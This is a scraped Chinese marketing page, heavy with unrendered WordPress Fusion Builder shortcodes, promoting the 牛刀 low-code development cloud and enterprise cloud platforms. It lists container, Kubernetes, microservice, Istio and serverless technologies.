<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">价值之选</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #99cc00; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀开发云</span> <span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 22px;">低代码云开发平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">可视架构，极简开发，开放技术，自主灵活</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49038|full&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;none&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/newdaologo.png[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #00ccff; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀企业云</span> <span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 22px;">数字化企业云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">业务中台，云端架构，数字企业，战略必备</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; last=&#8221;yes&#8221; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/niudaocloud.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;80px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 36px; line-height: 40px;">开放技术</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;static&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/docker1-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Docker</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">轻量虚拟化容器</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/k8s-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Kubernetes</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">容器集群技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49039|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/microsev-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><span style="color: #003366;"><b>Micro Service</b></span></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">微服务架构技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49041|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/istio-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Istio</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">服务网格治理</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49042|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/serverless1-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Serverless</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">无服务器计算</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀企业云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">新一代企业云业务中台，基于容器化、微服务基础技术，提供全新的应用开发一体化、应用部署和治理架构和业务中台，支持分布式、微服务、多租户和治理</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;数字企业中台&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-tachometer-alt fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">新一代企业中台，帮助企业实现多租户、多业务、微服务、分布式的架构，并为企业云应用的规范、共享、部署、运维、集成和治理提供全面支持</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" 